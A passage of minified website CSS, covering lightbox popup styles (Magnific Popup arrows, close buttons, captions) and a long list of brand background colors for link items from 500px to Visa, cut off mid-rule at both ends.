0;top:50%;padding:0;width:90px;height:110px}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1}.mfp-arrow:after,.mfp-arrow:before{display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:inset transparent}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #FFF;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3F3F3F}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #FFF;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3F3F3F}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-image-holder .mfp-content,img.mfp-img{max-width:100%}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%}img.mfp-img{width:auto;height:auto;display:block;padding:40px 0;margin:0 auto}.mfp-figure:after{position:absolute;left:0;top:40px;bottom:40px;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#BDBDBD;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;top:100%;left:0;width:100%;cursor:auto}.mfp-title{line-height:18px;padding-right:36px}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}html.lightbox-open{overflow:hidden}.white-popup-block{background:#fff;z-index:999999;padding:30px;text-align:left;max-width:800px;margin:40px auto}.mfp-content{opacity:0;transition:visibility .5s,opacity .3s}.mfp-ready .mfp-content{opacity:1;visibility:visible}.mfp-bg{z-index:11042}.mfp-wrap{z-index:11043}.mfp-preloader{display:block;z-index:9999;direction:ltr;color:#fff;height:40px;text-align:center}.mfp-preloader:before{display:inline-block;margin-right:6px}.mfp-s-error .mfp-preloader{text-indent:0;background:0 0}.mfp-s-error .mfp-preloader a{color:inherit;text-decoration:underline}.mfp-bg,.mfp-wrap{color:#fff}.mfp-gallery .mfp-figure{-webkit-transition:all .1s cubic-bezier(.175,.885,.32,1.275);-moz-transition:all .1s cubic-bezier(.175,.885,.32,1.275);transition:all .1s cubic-bezier(.175,.885,.32,1.275);opacity:0;visibility:hidden}.mfp-gallery.mfp-image-loaded .mfp-figure{opacity:1;visibility:visible}.mfp-gallery.mfp-image-loaded.mfp-removing .mfp-figure{opacity:0;visibility:hidden}.mfp-bg{background:rgba(0,0,0,.9);opacity:1;-webkit-transition:all .4s cubic-bezier(.215,.61,.355,1);-moz-transition:all .4s cubic-bezier(.215,.61,.355,1);transition:all .4s cubic-bezier(.215,.61,.355,1)}.mfp-bg.mfp-removing{opacity:0}.mfp-figure:after{display:none}.mfp-iframe-scaler iframe{box-shadow:none;background:0 0}.mfp-figure figure{position:relative}.mfp-figure figure>img{display:block;order:2}.mfp-figure figcaption{order:1;position:absolute;bottom:40px;top:40px;right:100%;width:150px;margin-right:1.5em;text-align:right;display:flex;align-items:flex-end}.mfp-title{padding:0;text-align:inherit;display:block;width:100%;flex:none}.mfp-title p{margin:0}.lightbox-caption-long{font-size:.8em}.mfp-counter{position:absolute;bottom:auto;top:5%;right:0;left:auto}.mfp-counter .total{font-size:1.5em;margin-left:4px;vertical-align:text-top}.mfp-bottom-bar{margin:0;position:static!important}@media (max-width:1100px){.mfp-figure figcaption{background:rgba(0,0,0,.9);background:linear-gradient(transparent,rgba(0,0,0,.6));color:#fff;left:0;right:auto;top:auto;padding:10px 16px;text-align:left;width:auto;width:100%;margin:0}.mfp-title{width:60%;max-width:800px;min-width:100px}.lightbox-caption-short{font-size:.9em}.mfp-counter{display:none}}.mfp-content .wp-video{max-height:80%;max-width:80%;margin:auto}iframe,img{max-width:100%}.mfp-content .wp-video-shortcode{margin:0}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:pointer}button.mfp-arrow,button.mfp-arrow:hover{display:block;background:0 0;color:inherit;visibility:visible;width:40px;height:40px;text-align:center;font-size:24px;top:auto;left:auto;transform:none;padding:0;margin:0;opacity:1}button.mfp-arrow i,button.mfp-arrow:hover i{margin:0;display:block;position:absolute;top:50%;left:50%;text-shadow:1px 1px 4px rgba(0,0,0,.6);-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}button.mfp-arrow{@incldue transition( color .3s ease-out);color:rgba(255,255,255,.4)}button.mfp-arrow:hover{color:#fff;opacity:1}button.mfp-arrow.mfp-arrow-left{bottom:5%;right:calc(5% + 40px)}button.mfp-arrow.mfp-arrow-right{bottom:5%;right:5%}button.mfp-arrow:after,button.mfp-arrow:before{display:none}.mfp-close,.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{position:fixed;top:5%;left:auto;right:5%;width:40px;height:40px;text-align:center;font-size:26px;color:inherit;cursor:pointer;-webkit-transition:color .3s ease-out;-moz-transition:color .3s ease-out;transition:color .3s ease-out;color:rgba(255,255,255,.4);opacity:1}.mfp-close:hover,.mfp-iframe-holder .mfp-close:hover,.mfp-image-holder .mfp-close:hover{opacity:1;color:#fff;background:0 0}.mfp-counter,.mfp-title,.mfp-title a{color:inherit}.mfp-close i{display:block;position:absolute;margin:0;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.admin-bar .mfp-close{top:42px}body .mfp-close:before,body button.mfp-arrow-left:before,body button.mfp-arrow-right:before{display:block;position:absolute;top:0;bottom:0;right:0;left:0;width:100%!important;height:100%!important;z-index:40;border:none!important;outline:0;background:0 0!important;content:"";margin:0!important;padding:0!important;opacity:0}.mfp-title a{outline:0;text-decoration:none;border-bottom:1px solid;transition:border-color .15s}.mfp-title a:hover{border-bottom-color:transparent;text-decoration:none}table,td,th{border:1px solid #c0c1c0}.li-500px a{background-color:#0099e5}.li-about-me a{background-color:#00a98f}.li-adidas a{background-color:#000}.li-adobe a{background-color:red}.li-adyen a{background-color:#0abf53}.li-adzuna a{background-color:#279b37}.li-aer-lingus a{background-color:#008374}.li-aetna a{background-color:#d20962}.li-aiesec a{background-color:#037ef3}.li-aim a{background-color:#ffd900}.li-airbnb a{background-color:#fd5c63}.li-airbus a{background-color:#74d2e7}.li-akamai a{background-color:#09c}.li-alcon a{background-color:#0079c1}.li-algolia a{background-color:#050f2c}.li-alibaba a{background-color:#ff6a00}.li-alienware a{background-color:#0c3866}.li-alphabet a{background-color:#ed1c24}.li-amazon a{background-color:#f90}.li-american-express a{background-color:#002663}.li-american-red-cross a{background-color:#ed1b2e}.li-amp a{background-color:#1c79c0}.li-android a{background-color:#a4c639}.li-angies-list a{background-color:#7fbb00}.li-angularjs a{background-color:#b52e31}.li-answers a{background-color:#136ad5}.li-aol a{background-color:#ff0b00}.li-aparat a{background-color:#ea1d5d}.li-arch-linux a{background-color:#1793d1}.li-arizona-state-university-asu a{background-color:#903}.li-arriva a,.li-arriva-danmark a{background-color:#004d73}.li-ars-technica a{background-color:#ff4e00}.li-asana a{background-color:#3be8b0}.li-askfm a{background-color:#db3552}.li-associated-press a{background-color:#ff322e}.li-att a{background-color:#00a8e0}.li-atlanta-falcons a{background-color:#000}.li-atlantic-coast-conference-acc a{background-color:#013ca6}.li-atlassian a{background-color:#036}.li-atos a{background-color:#0066a1}.li-auth0 a{background-color:#16214d}.li-avast a{background-color:#ff7800}.li-avira a{background-color:#d40000}.li-baidu a{background-color:#de0f17}.li-bandcamp a{background-color:#629aa9}.li-barclays a{background-color:#00aeef}.li-barnes-noble a{background-color:#2a5934}.li-basecamp a{background-color:#b3dcff}.li-beats-by-dre a{background-color:#e01f3d}.li-bebo a{background-color:#e04646}.li-behance a{background-color:#1769ff}.li-best-buy a{background-color:#003b64}.li-big-cartel a{background-color:#a0ac48}.li-bing a{background-color:#ffb900}.li-bitbucket a{background-color:#205081}.li-bitly a{background-color:#ee6123}.li-blackberry a{background-color:#005387}.li-blockchain a{background-color:#123962}.li-blogger a{background-color:#f57d00}.li-boeing a{background-color:#0033a1}.li-boise-state-university a{background-color:#09347a}.li-bombardier a{background-color:#8996a0}.li-booking-com a{background-color:#003580}.li-bower a{background-color:#ffcc2f}.li-box a{background-color:#0061d5}.li-boy-scouts-of-america a{background-color:#ce1126}.li-british-airways a{background-color:#075aaa}.li-brt a{background-color:#c90f23}.li-bt a{background-color:#d52685}.li-buffer a{background-color:#168eea}.li-bulma a{background-color:#00d1b2}.li-burger-king a{background-color:#ec1c24}.li-buzzfeed a{background-color:#e32}.li-bynder a{background-color:#0af}.li-cadbury a{background-color:#472f92}.li-canon a{background-color:#bc0024}.li-capital-one a{background-color:#004977}.li-carbonmade a{background-color:#613854}.li-carrefour a{background-color:#00387b}.li-carrot a{background-color:#388ed1}.li-cartoon-network a{background-color:#00aeef}.li-case-mate a{background-color:#84754e}.li-change-org a{background-color:#ec2c22}.li-channel-4 a{background-color:#2e1f54}.li-charity-water a{background-color:#ffc907}.li-cheddar a{background-color:#ff7243}.li-clas-ohlson a{background-color:#60afdc}.li-clemson-university a{background-color:#f66733}.li-cloob a{background-color:#213e97}.li-cloudflare a{background-color:#f38020}.li-cnn a{background-color:#c00}.li-coca-cola a{background-color:#ed1c16}.li-code-school a{background-color:#616f67}.li-codecademy a{background-color:#f65a5b}.li-codepen a{background-color:#0ebeff}.li-connexxion a{background-color:#d2ea32}.li-constant-contact a{background-color:#439fd3}.li-continental-ag a{background-color:orange}.li-courtyard a{background-color:#689550}.li-craft-cms a{background-color:#da5a47}.li-creative-commons a{background-color:#b62b6e}.li-creative-market a{background-color:#8ba753}.li-crowdin a{background-color:#30660f}.li-crowne-plaza a{background-color:#830051}.li-crunchbase a{background-color:#2292a7}.li-culvers a{background-color:#005696}.li-cunard a{background-color:#1d1d1b}.li-cvs a{background-color:#c00}.li-dailymotion a{background-color:#0af}.li-daimler a{background-color:#263f6a}.li-datadog a{background-color:#774aa4}.li-dealhack a{background-color:#095280}.li-debian a{background-color:#a80030}.li-deezer a{background-color:red}.li-delectable a{background-color:#334858}.li-delicious a{background-color:#39f}.li-deliveroo a{background-color:#00c1b2}.li-dell a{background-color:#0085c3}.li-delta-airlines a{background-color:#c8102e}.li-dental-plans a{background-color:#f99104}.li-designer-news a{background-color:#2d72d9}.li-designmoo a{background-color:#e64b50}.li-deutsche-bahn a{background-color:red}.li-deviantart a{background-color:#05cc47}.li-devour a{background-color:red}.li-dewalt a{background-color:#febd17}.li-dhl a{background-color:#ba0c2f}.li-diebold a{background-color:#007dc3}.li-digg a{background-color:#005be2}.li-digital-ocean a{background-color:#008bcf}.li-dindr a{background-color:#fdb94e}.li-direct-energy a{background-color:#f05d21}.li-directv a{background-color:#00a6d6}.li-discogs a{background-color:#000}.li-discord a{background-color:#7289da}.li-dish-network a{background-color:#ec1944}.li-disney-xd a{background-color:#0af167}.li-disqus a{background-color:#2e9fff}.li-django a{background-color:#092e20}.li-docker a{background-color:#0db7ed}.li-dominos a{background-color:#0b648f}.li-dow a{background-color:#e80033}.li-dribbble a{background-color:#444}.li-dropbox a{background-color:#007ee5}.li-droplr a{background-color:#5654a4}.li-drupal a{background-color:#0077c0}.li-duke-university a{background-color:#001a57}.li-dunked a{background-color:#2da9d7}.li-duolingo a{background-color:#7ac70c}.li-dwolla a{background-color:#ff7404}.li-etrade a{background-color:#63c}.li-e4 a{background-color:#6d1d7c}.li-easy-jet a{background-color:#f60}.li-ebay a{background-color:#e53238}.li-el-al a{background-color:#131137}.li-elance a{background-color:#0d69af}.li-ello a{background-color:#000}.li-ember a{background-color:#f23819}.li-emma a{background-color:#314855}.li-endomundo a{background-color:#87aa14}.li-engadget a{background-color:#40b3ff}.li-envato a{background-color:#82b541}.li-epam a{background-color:#39c2d7}.li-epictions a{background-color:#ff2052}.li-ericsson a{background-color:#002561}.li-esl a{background-color:#0d9ddb}.li-espn a{background-color:#f03}.li-estimote a{background-color:#6a9c84}.li-etsy a{background-color:#d5641c}.li-evaneos a{background-color:#3c9}.li-eventbrite a{background-color:#ff8000}.li-evernote a{background-color:#2dbe60}.li-execucar a{background-color:#203143}.li-eztalks a{background-color:#00a0e9}.li-fab-com a{background-color:#dd0017}.li-facebook a{background-color:#3b5998}.li-fairfield-inn-suites a{background-color:#6caddf}.li-fairmont a{background-color:#a6a685}.li-famo-us a{background-color:#fa5c4f}.li-fancy a{background-color:#3098dc}.li-fedex a{background-color:#4d148c}.li-feedly a{background-color:#2bb24c}.li-fendi a{background-color:#f9b949}.li-ferrari a{background-color:#e32119}.li-fiat a{background-color:#96172e}.li-film4 a{background-color:#000}.li-firefox a{background-color:#e66000}.li-fiskars a{background-color:#ff8e00}.li-fitbit a{background-color:#4cc2c4}.li-five-guys a{background-color:#ed174f}.li-fiverr a{background-color:#00b22d}.li-fivethirtyeight a{background-color:#ed713a}.li-flattr a{background-color:#f67c1a}.li-flavors-me a{background-color:#f10087}.li-flickr a{background-color:#0063dc}.li-flipboard a{background-color:#e12828}.li-flixster a{background-color:#2971b2}.li-fluid-ui a{background-color:#3fa9f5}.li-follr a{background-color:#4dc9f6}.li-fontawesome a{background-color:#228ae6}.li-ford a{background-color:#1c396d}.li-4ormat a{background-color:#ee3440}.li-forrst a{background-color:#5b9a68}.li-foursquare a{background-color:#f94877}.li-freecodecamp a{background-color:#006400}.li-friend2friend a{background-color:#0f99d6}.li-gallaudet-university a{background-color:#00457c}.li-gannett a{background-color:#009bff}.li-garmin a{background-color:#007cc3}.li-garuda a{background-color:#484848}.li-generatepress a{background-color:#1b212b}.li-geocaching a{background-color:#4a742c}.li-georgia-southern-university a{background-color:#041e42}.li-ghost a{background-color:#212425}.li-gibson a{background-color:#000}.li-gimmebar a{background-color:#d6156c}.li-github a{background-color:#4078c0}.li-gitlab a{background-color:#fca326}.li-gitter a{background-color:#46bc99}.li-gittip a{background-color:#630}.li-godaddy a{background-color:#7db701}.li-gogo a{background-color:#e80029}.li-goodreads a{background-color:#553b08}.li-google a{background-color:#4285f4}.li-google-allo a{background-color:#fbbc05}.li-google-duo a{background-color:#4285f4}.li-google-plus a{background-color:#dd4b39}.li-gospel-for-asia a{background-color:#099d84}.li-gravatar a{background-color:#1e8cbe}.li-gravit a{background-color:#e30061}.li-greenhouse a{background-color:#00b2a9}.li-groupon a{background-color:#82b548}.li-grunt a{background-color:#fba919}.li-gumtree a{background-color:#72ef36}.li-gvb a{background-color:#0863b5}.li-hacker-news a{background-color:#ff4000}.li-hangouts a{background-color:#0f9d58}.li-happn a{background-color:#0087b4}.li-heineken a{background-color:#008200}.li-hellowallet a{background-color:#0093d0}.li-help-scout a{background-color:#3197d6}.li-heroku a{background-color:#c9c3e6}.li-hewlett-packard-enterprise a{background-color:#00b388}.li-hi5 a{background-color:#fd9827}.li-highfive a{background-color:#a26eea}.li-home-depot a{background-color:#f96302}.li-homeaway a{background-color:#2a6ebb}.li-hootsuite a{background-color:#003265}.li-houzz a{background-color:#7ac142}.li-hp a{background-color:#0096d6}.li-hsbc a{background-color:#db0011}.li-html5 a{background-color:#e34f26}.li-hulu a{background-color:#6a3}.li-humble-bundle a{background-color:#cb272c}.li-hyatt a{background-color:#6d6e71}.li-ibm a{background-color:#069}.li-icons8 a{background-color:#32c24d}.li-ideal a{background-color:#c06}.li-identi-ca a{background-color:#789240}.li-ifttt a{background-color:#3cf}.li-iheartradio a{background-color:#c6002b}.li-ikea a{background-color:#fc0}.li-imdb a{background-color:#f5de50}.li-imgur a{background-color:#85bf25}.li-indeed a{background-color:#2164f4}.li-indiegogo a{background-color:#eb1478}.li-instacart a{background-color:#60ab59}.li-instagram a{background-color:#405de6}.li-instapage a{background-color:#0d1a2b}.li-instapaper a{background-color:#000}.li-intel a{background-color:#0f7dc2}.li-internet-society a{background-color:#0c1c2c}.li-intuit a{background-color:#365ebf}.li-invision a{background-color:#f36}.li-ios a{background-color:#5fc9f8}.li-israel-railways a{background-color:#1e1f56}.li-issuu a{background-color:#f36d5d}.li-istock a{background-color:#fe423f}.li-javascript a{background-color:#f7df1e}.li-jawbone a{background-color:#000}.li-jbl a{background-color:#f60}.li-jetpack a{background-color:#669c34}.li-joomla a{background-color:#f44321}.li-joyent a{background-color:#f60}.li-jquery a{background-color:#0769ad}.li-kaspersky-lab a{background-color:#006c54}.li-keeeb a{background-color:#00a9c0}.li-khan-academy a{background-color:#9cb443}.li-kia a{background-color:#c21a30}.li-kickstarter a{background-color:#2bde73}.li-kik a{background-color:#82bc23}.li-kippt a{background-color:#d51007}.li-kitkat a{background-color:#d70021}.li-kiva a{background-color:#63a541}.li-kiwipay a{background-color:#00b0df}.li-klm a{background-color:#00a1e4}.li-knight-foundation a{background-color:#000}.li-lamborghini a{background-color:#ddb321}.li-laravel a{background-color:#f55247}.li-lastfm a{background-color:#d51007}.li-lastpass a{background-color:#d32d27}.li-lego a{background-color:#f6ec35}.li-line a{background-color:#00c300}.li-linkedin a{background-color:#0077b5}.li-livestream a{background-color:#cf202e}.li-lloyds a{background-color:#d81f2a}.li-localbitcoins-com a{background-color:#006fbf}.li-lomo a{background-color:#eb0028}.li-london-underground a{background-color:#009}.li-lowes a{background-color:#004990}.li-lumo a{background-color:#576396}.li-lyft a{background-color:#ff00bf}.li-magento a{background-color:#f46f25}.li-mail-ru a{background-color:#168de2}.li-mailchimp a{background-color:#239ab9}.li-manjaro-linux a{background-color:#34be5b}.li-mapbox a{background-color:#3bb2d0}.li-massachusetts-institute-of-technology a{background-color:#a31f34}.li-massy-group a{background-color:#004a77}.li-mastercard a{background-color:#c00}.li-mcdonalds a{background-color:#bf0c0c}.li-medium a{background-color:#00ab6c}.li-meetup a{background-color:#e0393e}.li-meijer a{background-color:#0a4d8c}.li-mercadolibre-com a{background-color:#ffe600}.li-messenger a{background-color:#0084ff}.li-microsoft a{background-color:#f65314}.li-microsoft-band a{background-color:#783bd2}.li-microsoft-office a{background-color:#ea3e23}.li-microsoft-surface a{background-color:#0078d7}.li-milligram a{background-color:#9b4dca}.li-mixcloud a{background-color:#52aad8}.li-mixpanel a{background-color:#a086d3}.li-mlb a{background-color:#008}.li-mobilink a{background-color:#ee1d23}.li-mojang a{background-color:#db1f29}.li-mollie a{background-color:#c6d6df}.li-mongodb a{background-color:#589636}.li-montclair-state-university a{background-color:#ce1141}.li-more4 a{background-color:#949483}.li-motorola a{background-color:#5c92fa}.li-mozilla a{background-color:#c13832}.li-musixmatch a{background-color:#ff6050}.li-muut a{background-color:#1fadc5}.li-myanimelist a{background-color:#2e51a2}.li-myspace a{background-color:#000}.li-mysql a{background-color:#00758f}.li-nanowrimo a{background-color:#93dee8}.li-nasa a{background-color:#fc3d21}.li-nascar a{background-color:#ffd659}.li-national-geographic a{background-color:#fc0}.li-nationwide a{background-color:#0071bf}.li-nbc a{background-color:#e1ac26}.li-nc-state-university a{background-color:#c00}.li-nest a{background-color:#00afd8}.li-netflix a{background-color:#e50914}.li-netvibes a{background-color:#39bd00}.li-new-balance a{background-color:#ce2724}.li-new-york-post a{background-color:#c33}.li-nexar a{background-color:#fbb040}.li-nexmo a{background-color:#0077c8}.li-nextdoor a{background-color:#19975d}.li-nfl a{background-color:#013369}.li-nike-football a{background-color:#504847}.li-nikefuel a{background-color:#4bad31}.li-ning a{background-color:#75af42}.li-ninjas-in-pyjamas a{background-color:#a98c66}.li-node-js a{background-color:#215732}.li-nokia a{background-color:#124191}.li-norsan-media a{background-color:#0390d8}.li-northern-arizona-university a{background-color:#003466}.li-northwestern-university a{background-color:#4e2a84}.li-novartis a{background-color:#765438}.li-npm a{background-color:#cb3837}.li-ns a{background-color:#ffc61e}.li-ns-2 a{background-color:#003082}.li-nvidia a{background-color:#76b900}.li-nzxt a{background-color:#51007a}.li-obb a{background-color:#e2002a}.li-odnoklassniki a{background-color:#ed812b}.li-office-sway a{background-color:#008272}.li-oktopost a{background-color:#001f2d}.li-olark a{background-color:#8d989a}.li-olympus a{background-color:#08107b}.li-oneplus a{background-color:#eb0029}.li-onshape a{background-color:#1b5faa}.li-oovoo a{background-color:#eeaf00}.li-opera a{background-color:#cc0f16}.li-oracle a{background-color:red}.li-oregon-state-university a{background-color:#dc4405}.li-overstock a{background-color:#c7202c}.li-oxford-university-press a{background-color:#002147}.li-pac-12 a{background-color:#004b91}.li-panasonic a{background-color:#0f58a8}.li-pandora a{background-color:#005483}.li-path a{background-color:#ee3423}.li-patreon a{background-color:#f96854}.li-paymill a{background-color:#f05000}.li-paymo a{background-color:#22d0b8}.li-paypal a{background-color:#003087}.li-pearson a{background-color:#ed6b06}.li-penguin-books a{background-color:#ff6900}.li-peopleperhour-com a{background-color:#ee7200}.li-pepsi a{background-color:#e32934}.li-periscope a{background-color:#3aa4c6}.li-pfizer a{background-color:#0093d0}.li-philips a{background-color:#0e5fd8}.li-photobucket a{background-color:#0ea0db}.li-php a{background-color:#8892be}.li-pikabu a{background-color:#5dbe57}.li-pinboard a{background-color:#0000e6}.li-pinterest a{background-color:#bd081c}.li-pizza-hut a{background-color:#ee3124}.li-plasso a{background-color:#6585ed}.li-plaxo a{background-color:#414f5a}.li-playstation a{background-color:#003087}.li-plex a{background-color:#e5a00d}.li-pocket a{background-color:#ef4056}.li-poczta-polska a{background-color:#d52b1e}.li-polariod a{background-color:#00a3e2}.li-portfolium a{background-color:#09f}.li-postman a{background-color:#ef5b25}.li-postmates a{background-color:#000}.li-prestashop a{background-color:#df0067}.li-prezi a{background-color:#318bff}.li-priceline a{background-color:#1885bf}.li-princeton-university a{background-color:#ee7f2d}.li-product-hunt a{background-color:#da552f}.li-protonmail a{background-color:#505264}.li-puma a{background-color:#000}.li-purdue-university a{background-color:#c28e0e}.li-python a{background-color:#ffde57}.li-qantas-airlines a{background-color:#e0001b}.li-qualtrics a{background-color:#e10019}.li-quizup a{background-color:#ff5454}.li-quora a{background-color:#a82400}.li-quote-fm a{background-color:#66ceff}.li-raspberry-pi a{background-color:#c7053d}.li-razer a{background-color:#0f0}.li-rdio a{background-color:#007dc3}.li-remax a{background-color:#e11b22}.li-react a{background-color:#00d8ff}.li-readability a{background-color:#900}.li-realex-payments a{background-color:#f29023}.li-red-hat a{background-color:#c00}.li-reddit a{background-color:#ff4500}.li-redfin a{background-color:#a02021}.li-redox a{background-color:#0a2239}.li-renaissance-hotels a{background-color:#000}.li-rentler a{background-color:#ed1c27}.li-residence-inn a{background-color:#b32317}.li-reverbnation a{background-color:#e43526}.li-rochester-institute-of-technology a{background-color:#f36e21}.li-rockpack a{background-color:#0ba6ab}.li-roku a{background-color:#6f1ab1}.li-rolls-royce a{background-color:#680021}.li-roo-kids a{background-color:#e22027}.li-roon a{background-color:#62b0d9}.li-rosetta-stone a{background-color:#0098db}.li-rounds a{background-color:#fdd800}.li-rowan-university a{background-color:#3f1a0a}.li-royal-mail a{background-color:red}.li-rss-2 a{background-color:#f26522}.li-ruby a{background-color:#cc342d}.li-ruby-on-rails a{background-color:#c00}.li-rutgers-university a{background-color:#c03}.li-ryanair a{background-color:#073590}.li-sabre a{background-color:#e50000}.li-sage a{background-color:#00dc06}.li-sainsburys a{background-color:#ec8a00}.li-salesforce a{background-color:#1798c1}.li-samsung a{background-color:#1428a0}.li-san-francisco-49ers a{background-color:#e91e22}.li-san-francisco-giants a{background-color:#fd5a1e}.li-sap a{background-color:#036}.li-scouts-uk a{background-color:#4d2177}.li-scribd a{background-color:#1a7bba}.li-septa a{background-color:#1f4fa3}.li-seton-hall-university a{background-color:#048}.li-shazam a{background-color:#08f}.li-sherwin-williams a{background-color:#0168b3}.li-shopify a{background-color:#96bf48}.li-shopmium a{background-color:#f01f74}.li-siemens a{background-color:#099}.li-skillshare a{background-color:#f26b21}.li-skoda a{background-color:#00800d}.li-skype a{background-color:#00aff0}.li-skywest a{background-color:#00338d}.li-slack a{background-color:#6ecadc}.li-slideshare a{background-color:#0077b5}.li-slipcase a{background-color:#7c9cb0}.li-smashing-magazine a{background-color:#e53b2c}.li-snagajob a{background-color:#f36f21}.li-snapchat a{background-color:#fffc00}.li-soapui a{background-color:#6cb33f}.li-socialbro a{background-color:#29c4d0}.li-softonic a{background-color:#008ace}.li-songkick a{background-color:#f80046}.li-sonicbids a{background-color:#f60}.li-sony a{background-color:#000}.li-soulcycle a{background-color:#fedf00}.li-soundcloud a{background-color:#f80}.li-spoken a{background-color:#fc00c1}.li-spotify a{background-color:#1db954}.li-sprint a{background-color:#ffe100}.li-sprout-social a{background-color:#75dd66}.li-square-cash a{background-color:#28c101}.li-squarespace a{background-color:#222}.li-stack-exchange a{background-color:#1e5397}.li-stackoverflow a{background-color:#f48024}.li-staples a{background-color:#c00}.li-starbucks a{background-color:#00704a}.li-state-farm a{background-color:#e1261c}.li-status-chart a{background-color:#d7584f}.li-steam a{background-color:#00adee}.li-sterling-hotels a{background-color:#3b5a6f}.li-stockton-university a{background-color:#000}.li-storyful a{background-color:#f97200}.li-strava a{background-color:#fc4c02}.li-streamable a{background-color:#0f90fa}.li-stripe a{background-color:#00afe1}.li-stubhub a{background-color:#004b91}.li-studyblue a{background-color:#00afe1}.li-stumbleupon a{background-color:#eb4924}.li-subway a{background-color:#489e3b}.li-sugarcrm a{background-color:#e61718}.li-suntrust a{background-color:#00447c}.li-supershuttle a{background-color:#4285f4}.li-swarm a{background-color:#f06d1f}.li-t-mobile a{background-color:#e20074}.li-tagstr a{background-color:#e74635}.li-taiga a{background-color:#444}.li-target a{background-color:#c00}.li-technorati a{background-color:#390}.li-ted a{background-color:#e62b1e}.li-telegram a{background-color:#08c}.li-tvtag a{background-color:#e92c4c}.li-temple a{background-color:#a41e35}.li-tesco a{background-color:#ee1c2e}.li-tesla a{background-color:#c00}.li-texas-am-university a{background-color:#500000}.li-texas-tech-university a{background-color:#c00}.li-the-audience-awards a{background-color:#ee8421}.li-the-college-of-new-jersey a{background-color:#293f6f}.li-the-next-web a{background-color:#ff3c1f}.li-the-ritz-carlton a{background-color:#006b95}.li-the-sun a{background-color:#ed1c24}.li-the-sun-goals a{background-color:#00745e}.li-the-sun-perks a{background-color:#8560a8}.li-the-times a{background-color:#000}.li-thomson-reuters a{background-color:#ff8000}.li-tivo a{background-color:#da3d34}.li-totaljobs a{background-color:#66bd00}.li-treehouse a{background-color:#6fbc6d}.li-trello a{background-color:#0079bf}.li-tripadvisor a{background-color:#00af87}.li-trulia a{background-color:#5eab1f}.li-trustpilot a{background-color:#e12729}.li-tumblr a{background-color:#35465c}.li-tunngle a{background-color:#c30f24}.li-turbotax a{background-color:#355ebe}.li-twentythree a{background-color:#1ec95b}.li-twitch-tv a{background-color:#6441a5}.li-twitter a{background-color:#1da1f2}.li-typekit a{background-color:#98ce1e}.li-typepad a{background-color:#d2de61}.li-typo3 a{background-color:#ff8700}.li-uber a{background-color:#09091a}.li-ubuntu a{background-color:#dd4814}.li-uc-berkeley a{background-color:#003262}.li-ucsf a{background-color:#052049}.li-united-way a{background-color:#10167f}.li-unity a{background-color:#222c37}.li-universitat-hamburg a{background-color:#e2001a}.li-university-at-albany a{background-color:#46166b}.li-university-at-buffalo a{background-color:#005bbb}.li-university-of-alberta a{background-color:#007c41}.li-university-of-arizona a{background-color:#c03}.li-university-of-cambridge a{background-color:#d6083b}.li-university-of-cincinnati a{background-color:#e00122}.li-university-of-dayton a{background-color:#ce1141}.li-university-of-florida a{background-color:#fa4616}.li-university-of-illinois-urbana-champaign a{background-color:#131f33}.li-university-of-kentucky a{background-color:#005daa}.li-university-of-michigan a{background-color:#00274c}.li-university-of-north-carolina a{background-color:#4b9cd3}.li-university-of-oregon a{background-color:#154733}.li-university-of-rochester a{background-color:#ffd100}.li-university-of-texas a{background-color:#bf5700}.li-university-of-victoria a{background-color:#005493}.li-university-of-washington a{background-color:#4b2e83}.li-university-of-waterloo a{background-color:#ffd54f}.li-university-of-wisconsin-milwaukee a{background-color:#ffbd00}.li-univision a{background-color:#c822b0}.li-ups a{background-color:#351c15}.li-usps a{background-color:#336}.li-ustream a{background-color:#38f}.li-verizon a{background-color:red}.li-viadeo a{background-color:#f07355}.li-viber a{background-color:#59267c}.li-vidme a{background-color:#f82a53}.li-viki a{background-color:#3c9cd7}.li-vimeo a{background-color:#162221}.li-vine a{background-color:#00b488}.li-virb a{background-color:#1e91d0}.li-virgin-media a{background-color:#c3092d}.li-virgin-money a{background-color:#c00}.li-visa a{background-color:#1a1f71}.li-visualcv 